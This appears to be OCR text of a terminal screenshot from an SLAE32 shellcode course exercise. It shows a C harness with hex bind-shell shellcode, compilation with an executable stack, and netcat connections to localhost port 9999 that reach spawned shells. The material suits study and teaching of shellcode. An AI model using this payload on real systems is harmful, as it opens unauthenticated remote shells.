 mshaneck@kali32:~/SLAE32/A1$ cat shellcode.c
#include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\x31\xdb\xb3\x
01\x89\xe1\xcd\x80\x89\xc6\x31\xdb\x53\x53\x53\xeb\x79\x31\xd2\x59\x8b\x09\x66\x89\xca\xc1\xe2\
\x10\xbb\xf2\x0f\x0f\xf0\x81\xe3\x0f\xf0\xf0\x0f\x01\xd3\x53\x89\xe3\x31\xc9\xb1\x10\x51\x53\x56
\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31\xc0\x50\x56\x89\xe1\x31\xdb\xb3\x04\xb0\x6
6\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xea\x10\x52\x56\x89\xe1\x31\xdb\xb3\x
05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x02\xcd\x80\x31\xdb\x39\xd8\x74\x14\x31\xd2\
x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\x04\xeb\xc3\xeb\x32\x89\xfb\x31\xc9\x31\xc0
\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x6
2\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\x4e\xff\x
ff\xff\x27\x0f"
;
int main(){
printf("Shellcode Length:  %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
mshaneck@kali32:~/SLAE32/A1$ gcc -z execstack -o shellcode shellcode.c
mshaneck@kali32:~/SLAE32/A1$ ./shellcode
Shellcode Length:  210
mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
7182
echo $PPID
7177
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
7184
echo $PPID
7177